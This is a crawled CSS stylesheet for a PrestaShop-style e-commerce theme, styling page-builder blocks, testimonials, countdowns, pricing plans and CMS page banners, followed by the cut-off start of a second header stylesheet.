  .mt-100 {
    margin-top: 100px; }
    .mt-100 .block {
      margin-bottom: 0; }
      .mt-100 .block + .block {
        margin-top: 30px; }

  .mb-100 {
    margin-bottom: 100px; } }
.liquid_box {
  position: relative;
  overflow: hidden; }
  .liquid_box a {
    font-weight: 600;
    font-size: 10px;
    line-height: 11px;
    letter-spacing: 0.25em;
    text-transform: uppercase;
    color: #514633;
    background: #fff;
    height: 50px;
    display: inline-block;
    padding: 20px 30px;
    margin-top: 40px;
    transition: all 0.3s ease; }
    .liquid_box a:before {
      content: '';
      width: 20px;
      height: 1px;
      background: #BF624C;
      display: inline-block;
      vertical-align: middle;
      margin-right: 10px;
      transition: all 0.3s ease; }
    .liquid_box a:focus, .liquid_box a:hover {
      background: #BF624C;
      color: #fff; }
      .liquid_box a:focus:before, .liquid_box a:hover:before {
        background: #fff; }
  .liquid_box:hover img {
    transform: scale(1.1); }
  @media (max-width: 1199px) {
    .liquid_box img {
      object-fit: cover;
      transition: all 0.3s ease; } }
  .liquid_box .image_description {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    transition: all 0.3s ease; }
  .liquid_box.type-one .image_description {
    background: #FFFFFF;
    margin: 30px;
    padding: 30px 60px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    opacity: 0;
    visibility: hidden; }
  .liquid_box.type-one h3 {
    font-family: "Creattion Demo";
    font-weight: normal;
    font-size: 110px;
    line-height: 130px;
    text-align: center;
    text-transform: capitalize;
    color: #B77C6E;
    opacity: 0.13;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    right: 0;
    z-index: 0; }
  .liquid_box.type-one h4 {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 36px;
    line-height: 43px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #514633; }
  .liquid_box.type-one p {
    font-family: "Open Sans", sans-serif;
    font-weight: 300;
    font-size: 16px;
    line-height: 25px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #716147; }
  .liquid_box.type-one:hover .image_description {
    opacity: 1;
    visibility: visible; }
  .liquid_box.center {
    text-align: center; }
    .liquid_box.center h3 {
      color: #514633;
      font-family: "Open Sans", sans-serif;
      font-style: normal;
      font-weight: 300;
      font-size: 32px;
      line-height: 44px;
      text-align: center;
      letter-spacing: 0.03em;
      text-transform: capitalize; }
    .liquid_box.center .image_description {
      padding: 14.5% 15%;
      top: auto; }
      @media (max-width: 480px) {
        .liquid_box.center .image_description {
          padding: 10px 5px; } }
  .liquid_box.type-two .image_description {
    top: auto;
    padding: 30px; }
    @media (min-width: 576px) {
      .liquid_box.type-two .image_description {
        padding: 60px; } }
  .liquid_box.type-two img {
    min-height: 400px;
    object-fit: cover; }
  .liquid_box.type-two h3 {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 30px;
    line-height: 43px;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #514633; }
  .liquid_box.type-two p {
    font-family: "Open Sans", sans-serif;
    font-weight: 300;
    font-size: 17px;
    line-height: 24px;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #716147;
    max-width: 394px; }
  .liquid_box .btn-default {
    border: 1px solid #716147;
    margin-top: 20px;
    font-family: "Open Sans", sans-serif !important; }

.category-w .cate-name {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 22px;
  line-height: 26px;
  text-align: center;
  letter-spacing: 0.05em;
  text-transform: capitalize;
  color: #514633;
  display: block;
  margin-top: 20px;
  margin-bottom: 15px; }
.category-w .leo-qty {
  font-weight: 500;
  font-size: 12px;
  line-height: 13px;
  text-align: center;
  text-transform: capitalize;
  color: #716147;
  display: block; }
.category-w .leo-qty span {
  padding-left: 5px; }
.category-w.type-two a {
  display: block;
  background: linear-gradient(2.09deg, #ECDCCA 2.14%, rgba(196, 196, 196, 0) 96.06%);
  opacity: 0.9;
  position: relative; }
.category-w.type-two img {
  width: 100%; }
.category-w.type-two .nbproducts {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 50px 15px; }

.bg-hp {
  position: relative;
  z-index: 0; }
  .bg-hp:before {
    background-size: cover;
    content: '';
    display: block;
    position: absolute;
    width: 50%;
    height: 100%;
    z-index: -1;
    padding: 0 50%;
    z-index: -1; }

.text-box a {
  font-weight: 600;
  font-size: 10px;
  line-height: 11px;
  letter-spacing: 0.25em;
  text-transform: uppercase;
  color: #514633;
  background: #fff;
  height: 50px;
  display: inline-block;
  padding: 20px 30px;
  margin-top: 40px;
  transition: all 0.3s ease; }
  .text-box a:before {
    content: '';
    width: 20px;
    height: 1px;
    background: #BF624C;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    transition: all 0.3s ease; }
  .text-box a:focus, .text-box a:hover {
    background: #BF624C;
    color: #fff; }
    .text-box a:focus:before, .text-box a:hover:before {
      background: #fff; }
.text-box .sub-title-widget {
  margin-bottom: 20px; }
.text-box p {
  font-family: "Open Sans", sans-serif;
  font-style: italic;
  font-weight: 300;
  font-size: 20px;
  line-height: 24px;
  text-transform: capitalize;
  color: #716147; }
.text-box .sign {
  font-family: "Creattion Demo";
  font-size: 52px;
  line-height: 62px;
  text-transform: capitalize;
  color: #716147; }
.text-box .job {
  font-weight: 600;
  font-size: 10px;
  line-height: 24px;
  letter-spacing: 0.25em;
  text-transform: uppercase;
  color: #716147; }
.text-box.type-two p {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 32px; }
@media (max-width: 991px) {
  .text-box {
    text-align: center; } }

.testimonial .descript {
  font-family: "Open Sans", sans-serif;
  font-style: italic;
  font-weight: 300;
  font-size: 28px;
  line-height: 45px;
  text-align: center;
  letter-spacing: 0.05em;
  color: #514633; }
.testimonial .block-carousel-image-container {
  max-width: 820px;
  margin: 0 auto;
  text-align: center; }
.testimonial .title {
  font-weight: 600;
  font-size: 12px;
  line-height: 13px;
  text-align: center;
  letter-spacing: 0.15em;
  text-transform: capitalize;
  color: #716147;
  margin-top: 50px; }
.testimonial.type-two .block-carousel-image-container {
  max-width: 481px;
  margin: 0;
  position: relative; }
  .testimonial.type-two .block-carousel-image-container:before {
    content: '';
    background: url(../../../../assets/img/modules/appagebuilder/img/quotes.svg) no-repeat center center;
    width: 62px;
    height: 45px;
    display: block;
    margin-bottom: 30px;
    position: absolute;
    top: 0;
    left: 0; }
    .rtl .testimonial.type-two .block-carousel-image-container:before {
      right: 0;
      left: auto; }
    @media (max-width: 991px) {
      .testimonial.type-two .block-carousel-image-container:before {
        position: relative;
        text-align: center;
        margin: 0 auto 15px; } }
  @media (min-width: 992px) {
    .testimonial.type-two .block-carousel-image-container {
      padding-left: 92px; } }
.testimonial.type-two .descript {
  font-size: 20px;
  line-height: 32px; }
.testimonial.type-two .title {
  text-transform: uppercase; }

.video {
  display: none; }

.play-button {
  text-align: center;
  color: #fff;
  font-size: 40px;
  display: block;
  padding: 364px 0px 304px;
  cursor: pointer;
  margin-bottom: 0 !important;
  position: relative; }

.about-item {
  text-align: center;
  padding: 30px 15px;
  position: relative; }
  @media (min-width: 992px) {
    .about-item {
      padding: 86px 60px; } }
  .about-item .image_description {
    padding: 0 15px; }
  .about-item p {
    font-size: 14px;
    line-height: 25px;
    text-align: center;
    text-transform: capitalize;
    color: #716147;
    margin-top: 28px; }
  .about-item h3 {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 24px;
    line-height: 29px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #514633;
    display: block;
    margin-top: 45px; }
  .about-item:after {
    content: '';
    background: #fff;
    width: calc(100% - 60px);
    height: calc(100% - 60px);
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 30px;
    z-index: -1;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease; }
    @media (max-width: 575px) {
      .about-item:after {
        width: calc(100% - 30px);
        height: calc(100% - 30px);
        margin: 15px; } }
  .about-item .plus {
    opacity: 0;
    visibility: hidden; }
    .about-item .plus:hover {
      color: #BF624C;
      border: 1px solid #BF624C; }
  .about-item:hover:after,
  .about-item:hover .plus {
    opacity: 1;
    visibility: visible; }

.plus {
  background: #FFFFFF;
  border: 1px solid #E7E7E7;
  box-sizing: border-box;
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  transition: all 0.3s;
  color: #000;
  text-align: center; }
  .plus:hover {
    color: #BF624C;
    border: 1px solid #BF624C; }

.second-child:before {
  content: '';
  background: url(../../../../assets/img/modules/appagebuilder/img/x-h4.jpg) no-repeat center center;
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -2; }
.second-child .plus, .second-child:after {
  opacity: 1;
  visibility: visible; }

.history-w {
  margin-right: auto;
  margin-left: auto;
  text-align: center; }
  @media (min-width: 992px) {
    .history-w {
      max-width: 387px; } }
  .history-w p {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 32px;
    text-align: center;
    text-transform: capitalize;
    color: #716147; }

.obj-title h3 {
  font-family: "Creattion Demo";
  font-style: normal;
  font-weight: normal;
  font-size: 80px;
  line-height: 75px;
  text-transform: capitalize;
  color: #FFFFFF;
  margin-bottom: 30px; }
  @media (min-width: 992px) {
    .obj-title h3 {
      transform: rotate(-27.18deg);
      margin: 100px 110px;
      font-size: 180px; } }

.align-left a {
  font-weight: 600;
  font-size: 10px;
  line-height: 11px;
  letter-spacing: 0.25em;
  text-transform: uppercase;
  color: #514633;
  background: #fff;
  height: 50px;
  display: inline-block;
  padding: 20px 30px;
  margin-top: 40px;
  transition: all 0.3s ease; }
  .align-left a:before {
    content: '';
    width: 20px;
    height: 1px;
    background: #BF624C;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    transition: all 0.3s ease; }
  .align-left a:focus, .align-left a:hover {
    background: #BF624C;
    color: #fff; }
    .align-left a:focus:before, .align-left a:hover:before {
      background: #fff; }

.cat-text h3 {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 28px;
  line-height: 34px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633;
  margin-top: 18px;
  margin-bottom: 16px;
  display: block; }
.cat-text p {
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  line-height: 24px;
  text-align: center;
  text-transform: capitalize;
  color: #716147;
  margin-bottom: 30px; }

.view-all-single {
  text-align: center; }
  .view-all-single a {
    font-weight: 600;
    font-size: 10px;
    line-height: 11px;
    letter-spacing: 0.25em;
    text-transform: uppercase;
    color: #514633;
    background: #fff;
    height: 50px;
    display: inline-block;
    padding: 20px 30px;
    margin-top: 40px;
    transition: all 0.3s ease; }
    .view-all-single a:before {
      content: '';
      width: 20px;
      height: 1px;
      background: #BF624C;
      display: inline-block;
      vertical-align: middle;
      margin-right: 10px;
      transition: all 0.3s ease; }
    .view-all-single a:focus, .view-all-single a:hover {
      background: #BF624C;
      color: #fff; }
      .view-all-single a:focus:before, .view-all-single a:hover:before {
        background: #fff; }
  @media (min-width: 992px) {
    .view-all-single {
      margin-top: 140px; } }

.text-pattern h4 {
  font-family: "Creattion Demo";
  font-style: normal;
  font-weight: normal;
  font-size: 110px;
  line-height: 130px;
  text-transform: capitalize;
  color: #BF624C;
  opacity: 0.9; }
  @media (max-width: 991px) {
    .text-pattern h4 {
      text-align: center;
      font-size: 70px;
      line-height: 1; } }

.home-letter {
  background: #F6F4F2;
  border: 4px solid #EAE6E3;
  box-sizing: border-box; }
  .home-letter #block-newsletter-label {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 40px;
    line-height: 48px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #514633; }
  .home-letter .block_newsletter {
    max-width: 560px;
    padding: 72px 0 63px; }
    .home-letter .block_newsletter .block_content {
      max-width: 520px; }
  .home-letter .ApImage {
    display: flex;
    align-items: center;
    gap: 50px;
    justify-content: center; }
  @media (max-width: 767px) {
    .home-letter .ApImage {
      flex-direction: column; }
      .home-letter .ApImage img {
        padding-top: 20px; } }
  @media (min-width: 992px) {
    .home-letter {
      display: flex; }
      .home-letter .block_newsletter {
        margin-left: 10%;
        margin-right: 10%; } }

.Apcounter li {
  display: flex;
  flex-direction: column; }
.Apcounter .numscroller {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 72px;
  line-height: 85px;
  text-align: center;
  text-transform: uppercase;
  color: #BF624C;
  order: 1; }
.Apcounter h4.counter_title_top {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 20px;
  line-height: 24px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: uppercase;
  color: #514633;
  order: 2;
  margin-top: 30px; }
.Apcounter .counter_bottom {
  order: 3;
  font-size: 14px;
  line-height: 24px;
  text-align: center;
  text-transform: capitalize;
  color: #716147;
  margin-top: 15px; }
.Apcounter .counter-suffix {
  display: none; }

.countdown-w {
  text-align: center; }
  .countdown-w a {
    font-weight: 600;
    font-size: 10px;
    line-height: 11px;
    letter-spacing: 0.25em;
    text-transform: uppercase;
    color: #514633;
    background: #fff;
    height: 50px;
    display: inline-block;
    padding: 20px 30px;
    margin-top: 40px;
    transition: all 0.3s ease; }
    .countdown-w a:before {
      content: '';
      width: 20px;
      height: 1px;
      background: #BF624C;
      display: inline-block;
      vertical-align: middle;
      margin-right: 10px;
      transition: all 0.3s ease; }
    .countdown-w a:focus, .countdown-w a:hover {
      background: #BF624C;
      color: #fff; }
      .countdown-w a:focus:before, .countdown-w a:hover:before {
        background: #fff; }
  .countdown-w li {
    display: inline-block;
    vertical-align: middle; }
    .countdown-w li + li {
      padding-left: 50px;
      position: relative; }
      .rtl .countdown-w li + li {
        padding-right: 50px;
        padding-left: inherit; }
      .countdown-w li + li:before {
        content: ':';
        font-weight: bold;
        font-size: 28px;
        line-height: 24px;
        color: #716147;
        display: inline-block;
        vertical-align: middle;
        position: absolute;
        top: 45%;
        transform: translateY(-50%);
        right: auto;
        left: 25px; }
        .rtl .countdown-w li + li:before {
          right: 25px;
          left: auto; }
      @media (max-width: 767px) {
        .countdown-w li + li {
          padding-left: 30px; }
          .rtl .countdown-w li + li {
            padding-right: 30px;
            padding-left: inherit; }
          .countdown-w li + li:before {
            right: auto;
            left: 13px;
            font-size: 16px;
            top: 28%;
            transform: translateY(-28%); }
            .rtl .countdown-w li + li:before {
              right: 13px;
              left: auto; } }
    .countdown-w li b {
      font-family: "Open Sans", sans-serif;
      font-weight: 300;
      font-size: 30px;
      line-height: 48px;
      display: block;
      color: #514633; }
      @media (min-width: 768px) {
        .countdown-w li b {
          font-size: 54px;
          line-height: 68px; } }
    .countdown-w li span {
      color: #716147;
      font-weight: 500;
      font-size: 13px;
      line-height: 32px;
      text-transform: uppercase;
      text-align: center;
      display: block; }
  .countdown-w .price {
    font-weight: 500;
    font-size: 18px;
    line-height: 20px;
    text-align: center;
    text-transform: uppercase;
    color: #716147;
    margin-bottom: 34px; }
    .countdown-w .price span {
      font-weight: 600;
      font-size: 28px;
      line-height: 32px;
      color: #BF624C; }
  .countdown-w a {
    border: 1px solid #716147;
    text-transform: uppercase; }
  .countdown-w h2 {
    font-family: "Creattion Demo";
    font-style: normal;
    font-weight: normal;
    font-size: 120px;
    line-height: 142px;
    text-align: center;
    text-transform: capitalize;
    color: #BF624C;
    opacity: 0.13;
    position: absolute;
    top: -30px;
    left: 0;
    right: 0; }
  .countdown-w .title_block {
    color: #BF624C; }

.big {
  font-family: "Open Sans", sans-serif;
  font-weight: 300;
  text-align: center;
  letter-spacing: 0.05em;
  text-transform: capitalize;
  color: #BF624C;
  opacity: 0.1; }
  @media (min-width: 992px) {
    .big {
      font-size: 158px;
      line-height: 190px;
      position: absolute; }
      .big.right {
        transform: translate(52%, 68%) rotate(90deg);
        top: 0;
        right: 0; }
      .big.left {
        transform: translate(-50%, -41%) rotate(-90deg);
        left: 0;
        bottom: 0; } }
  @media (max-width: 991px) {
    .big {
      display: inline-block;
      vertical-align: middle;
      font-size: 30px;
      line-height: 1;
      padding-right: 5px;
      margin-top: 15px; } }

.promo-box h3 {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 40px;
  line-height: 52px;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633;
  display: block; }
.promo-box p {
  font-size: 15px;
  text-transform: capitalize;
  color: #716147; }
.promo-box .price {
  font-weight: 500;
  font-size: 14px;
  line-height: 16px;
  text-transform: uppercase;
  color: #716147;
  margin-top: 30px;
  display: block; }
  .promo-box .price span {
    font-size: 24px;
    font-weight: 600;
    line-height: 24px;
    color: #BF624C; }
@media (max-width: 767px) {
  .promo-box {
    flex-direction: column;
    gap: 15px; } }

.chef-w img {
  max-width: 180px;
  max-height: 180px;
  border-radius: 100%; }
.chef-w .last-name {
  font-family: "Creattion Demo";
  font-style: normal;
  font-weight: normal;
  font-size: 0;
  line-height: 69px;
  text-align: center;
  text-transform: capitalize;
  color: #514633;
  transform: rotate(-32.41deg);
  position: absolute;
  top: 28%;
  right: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
  z-index: 1; }
.chef-w .name {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 24px;
  line-height: 29px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633;
  margin-top: 20px; }
.chef-w .job {
  font-weight: 600;
  font-size: 11px;
  line-height: 12px;
  text-align: center;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: #A6A097; }
.chef-w p:not([class]) {
  text-transform: lowercase; }
.chef-w p a {
  color: #A6A097;
  font-size: 14px;
  padding: 0px 8px; }
  .chef-w p a:hover {
    color: #BF624C; }
.chef-w .ApImage {
  text-align: center;
  position: relative;
  padding-top: 20px;
  z-index: 2; }
  .chef-w .ApImage:before {
    content: '';
    background: url(../../../../assets/img/modules/appagebuilder/img/x-p6.png) no-repeat center center;
    display: block;
    position: absolute;
    width: 285px;
    height: 206px;
    top: 0;
    left: 0;
    right: 0;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease;
    z-index: -1; }
  .chef-w .ApImage:hover:before {
    opacity: 1;
    visibility: visible; }
  .chef-w .ApImage:hover .last-name {
    opacity: 1;
    visibility: visible;
    font-size: 58px; }
  .chef-w .ApImage:hover .name {
    color: #BF624C; }

.plan-w {
  background: #F6F4F2;
  padding: 40px 30px;
  text-align: center; }
  .plan-w a {
    font-weight: 600;
    font-size: 10px;
    line-height: 11px;
    letter-spacing: 0.25em;
    text-transform: uppercase;
    color: #514633;
    background: #fff;
    height: 50px;
    display: inline-block;
    padding: 20px 30px;
    margin-top: 40px;
    transition: all 0.3s ease; }
    .plan-w a:before {
      content: '';
      width: 20px;
      height: 1px;
      background: #BF624C;
      display: inline-block;
      vertical-align: middle;
      margin-right: 10px;
      transition: all 0.3s ease; }
    .plan-w a:focus, .plan-w a:hover {
      background: #BF624C;
      color: #fff; }
      .plan-w a:focus:before, .plan-w a:hover:before {
        background: #fff; }
  .plan-w .price {
    font-weight: 300;
    color: #514633;
    font-size: 72px;
    line-height: 86px;
    display: block;
    margin-top: 30px;
    margin-bottom: 30px;
    font-family: "Open Sans", sans-serif; }
  .plan-w .price .currency {
    font-size: 30px;
    line-height: 36px;
    display: inline-block;
    vertical-align: text-top; }
  .plan-w span.unit {
    font-size: 18px;
    line-height: 22px;
    letter-spacing: 0.03em;
    text-transform: lowercase;
    font-family: "Open Sans", sans-serif; }
  .plan-w a {
    border: 1px solid #514633;
    background: transparent;
    text-transform: uppercase; }
    .plan-w a:hover {
      background: transparent;
      color: #BF624C;
      border: 1px solid #BF624C; }
      .plan-w a:hover:before {
        background: #BF624C; }

.center-click,
.text-box-th {
  text-align: center; }
  .center-click a,
  .text-box-th a {
    font-weight: 600;
    font-size: 10px;
    line-height: 11px;
    letter-spacing: 0.25em;
    text-transform: uppercase;
    color: #514633;
    background: #fff;
    height: 50px;
    display: inline-block;
    padding: 20px 30px;
    margin-top: 40px;
    transition: all 0.3s ease; }
    .center-click a:before,
    .text-box-th a:before {
      content: '';
      width: 20px;
      height: 1px;
      background: #BF624C;
      display: inline-block;
      vertical-align: middle;
      margin-right: 10px;
      transition: all 0.3s ease; }
    .center-click a:focus, .center-click a:hover,
    .text-box-th a:focus,
    .text-box-th a:hover {
      background: #BF624C;
      color: #fff; }
      .center-click a:focus:before, .center-click a:hover:before,
      .text-box-th a:focus:before,
      .text-box-th a:hover:before {
        background: #fff; }
  .center-click a,
  .text-box-th a {
    text-transform: uppercase; }

.text-box-th p {
  padding-top: 25px; }
.text-box-th h3 {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 30px;
  line-height: 42px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633; }
  @media (max-width: 767px) {
    .text-box-th h3 {
      margin-top: 15px;
      margin-bottom: 0; } }

.category-type .title {
  font-family: "Open Sans", sans-serif;
  font-weight: 300;
  font-size: 20px;
  line-height: 24px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633; }
.category-type .img-w {
  display: flex;
  justify-content: center; }
  @media (min-width: 768px) {
    .category-type .img-w {
      min-width: 234px;
      min-height: 234px; } }
  .category-type .img-w img {
    object-fit: contain; }

.holiday-w .sub-title {
  font-weight: 500;
  font-size: 12px;
  line-height: 13px;
  text-align: center;
  text-transform: capitalize;
  color: #716147; }
.holiday-w .title {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 22px;
  line-height: 26px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633;
  margin-top: 30px;
  margin-bottom: 18px; }

@media (min-width: 992px) {
  .title-w .sub-title-widget {
    margin-bottom: 30px; }

  .align-left *, .align-left .block_content * {
    text-align: left; }

  .align-right {
    text-align: right; }
    .align-right > * {
      text-align: right; }

  .flex-w {
    display: flex;
    align-items: center; }

  .collection-w .ApColumn:nth-child(4) .ApImage {
    margin-top: 40px; }
  .collection-w .cat-text {
    padding: 0 10px; }

  .text-pattern {
    position: absolute;
    bottom: 27%;
    left: -10%; }

  .center-pattern {
    position: relative;
    display: flex; }
    .center-pattern:after {
      content: '';
      background: url("../../../../assets/img/modules/appagebuilder/img/x-p4.png") center center no-repeat;
      position: absolute;
      bottom: 10px;
      left: 18%;
      width: 674px;
      height: 310px;
      display: block;
      z-index: -1; }
    .center-pattern .ApColumn {
      float: none; }

  .medium {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 40px;
    line-height: 75px;
    letter-spacing: 0.1em;
    text-transform: capitalize;
    color: #514633;
    opacity: 0.48;
    position: absolute; }
    .medium.right {
      top: 0;
      right: 0;
      transform: translate(54%, 93%) rotate(90deg); }
    .medium.left {
      top: 100%;
      left: 0;
      transform: translate(-55%, -390%) rotate(-90deg);
      text-align: left; }

  .text-box-th {
    padding: 0 30px; }

  .about-w .ApColumn {
    padding: 0 45px; } }
@media (max-width: 991px) {
  .medium {
    display: none; } }
.text-only {
  position: relative;
  text-align: center; }
  .text-only:before {
    content: '';
    background: url(../../../../assets/img/modules/appagebuilder/img/x-p0.png) no-repeat center center;
    display: block;
    position: absolute;
    width: 192px;
    height: 140px;
    z-index: -1;
    margin: auto;
    top: 0;
    right: 0;
    left: 0; }
  .text-only .title_block {
    padding-top: 25px; }
  .text-only .sub-title-widget {
    margin-bottom: 22px; }
  .text-only p {
    line-height: 32px;
    text-align: center;
    max-width: 685px;
    margin: auto; }

.banner-header {
  position: relative;
  padding: 158px 0;
  z-index: 0; }
  .banner-header .title_block,
  .banner-header .sub-title-widget {
    color: #fff; }
  .banner-header .sub-title-widget {
    margin-bottom: 0; }
  .banner-header:before {
    content: '';
    margin: auto;
    right: 0;
    left: 0;
    z-index: -1;
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px; }
    .rtl .banner-header:before {
      margin-right: -1000px;
      margin-left: inherit; }

#contact .banner-header:before {
  background: url(../../../../assets/img/modules/appagebuilder/img/bc-contact.jpg) no-repeat center center; }

#cms .about-page:before {
  background: url(../../../../assets/img/modules/appagebuilder/img/bc-about.jpg) no-repeat center center; }

#cms .history-page:before {
  background: url(../../../../assets/img/modules/appagebuilder/img/bc-history.jpg) no-repeat center center; }

#cms .faqs-page:before {
  background: url(../../../../assets/img/modules/appagebuilder/img/bc-faq.jpg) no-repeat center center; }

.x-history p {
  font-family: "Open Sans", sans-serif;
  font-weight: 300;
  font-size: 40px;
  line-height: 53px;
  letter-spacing: 0.03em;
  text-transform: uppercase;
  color: #514633;
  text-align: center; }
@media (min-width: 1200px) {
  .x-history img {
    width: auto !important; } }

.x-left,
.x-right {
  padding-bottom: 100px;
  position: relative; }
  .x-left:after,
  .x-right:after {
    content: '';
    background: transparent;
    display: block;
    position: absolute;
    bottom: -70px;
    left: 0;
    right: 0;
    margin: auto;
    width: 469px;
    height: 239px; }

.x-right:after {
  background: url(../../../../assets/img/modules/appagebuilder/img/left-line.svg) no-repeat center center; }

.x-left:after {
  background: url(../../../../assets/img/modules/appagebuilder/img/right-line.svg) no-repeat center center; }

#cms .chef-w .title-wl,
#cms .ab-title {
  position: relative;
  z-index: 0; }
  #cms .chef-w .title-wl:before,
  #cms .ab-title:before {
    content: '';
    background: url(../../../../assets/img/modules/appagebuilder/img/x-p0.png) no-repeat center center;
    display: block;
    position: absolute;
    width: 192px;
    height: 140px;
    z-index: -1;
    margin: auto;
    top: 0;
    right: 0;
    left: 0;
    z-index: -1; }
  #cms .chef-w .title-wl .title_block,
  #cms .ab-title .title_block {
    padding-top: 15px; }
#cms .text-box p {
  font-family: Spartan;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 28px; }
#cms .center-xcms {
  text-align: center; }
  #cms .center-xcms h3 {
    font-family: "Open Sans", sans-serif;
    font-weight: 300;
    font-size: 30px;
    line-height: 42px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #514633;
    display: block;
    margin-top: 9px; }
  #cms .center-xcms .address {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 20px;
    line-height: 42px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #716147; }
  #cms .center-xcms .time-open {
    font-weight: 600;
    font-size: 13px;
    line-height: 15px;
    letter-spacing: 0.25em;
    text-transform: uppercase;
    color: #514633;
    text-align: center; }
  #cms .center-xcms .time-detail {
    font-size: 15px;
    line-height: 30px;
    text-align: center;
    text-transform: capitalize;
    color: #716147;
    margin-bottom: 0; }
@media (min-width: 1200px) {
  #cms .auto-size img {
    width: auto !important; } }
@media (min-width: 992px) {
  #cms .has-top {
    padding-top: 180px; }
    #cms .has-top:before {
      top: 180px; }
  #cms .pink:before {
    background: #F4EBE5;
    margin-left: -1000px;
    transform: translateX(31.5%); }
  #cms .pink:after {
    content: '';
    background: url(../../../../assets/img/modules/appagebuilder/img/x-p1.png) no-repeat center center;
    width: 346px;
    height: 612px;
    position: absolute;
    right: 0;
    bottom: -30px;
    display: block;
    transform: translateX(100%); }
  #cms .history-tw:after {
    bottom: auto; }
  #cms .green:before {
    background: #DDEBEA;
    margin-right: -1000px;
    transform: translateX(45%); }
  #cms .green:after {
    content: '';
    background: url(../../../../assets/img/modules/appagebuilder/img/x-p2.png) no-repeat center center;
    width: 385px;
    height: 661px;
    position: absolute;
    left: 0;
    bottom: -30px;
    display: block;
    transform: translateX(-100%); }
  #cms .left * {
    text-align: left; }
  #cms .right {
    margin-top: 150px;
    text-align: right; }
    #cms .right .auto-size {
      padding-right: 30px; }
    #cms .right .title_block, #cms .right .sub-title-widget {
      text-align: right; }
  #cms .bottom img {
    margin-top: 100px;
    margin-bottom: -180px; }
  #cms .top img {
    margin-top: -150px;
    margin-bottom: 96px; } }

@media (max-width: 767px) {
  .btn-w {
    text-align: center; } }
.manufacturer-image-container img {
  opacity: 0.5; }
  .manufacturer-image-container img:hover {
    opacity: 1; }

.lql-form-content-element i {
  position: absolute;
  top: 50%;
  right: 15px;
  transform: translateY(-50%); }

.lql-form-content-element {
  position: relative; }

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/positions/headerduplicate_2602395016.css
body_size: 1286
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.bottomnav {
  background: #514633;
  height: 40px;
  color: #fff;
  font-weight: 500;
  font-size: 13px;
  line-height: 15px; }
  .bottomnav .block {
    line-height: 40px; }
  .bottomnav .popup-over a.popup-title,
  .bottomnav .mail-top a {
    color: #fff; }
  .bottomnav .mail-top a {
    text-decoration: underline; }
  .bottomnav .mail-top p {
    margin-bottom: 0; }

.text-top.center {
  text-align: center; }

.icon-w {
  display: flex;
  align-items: center;
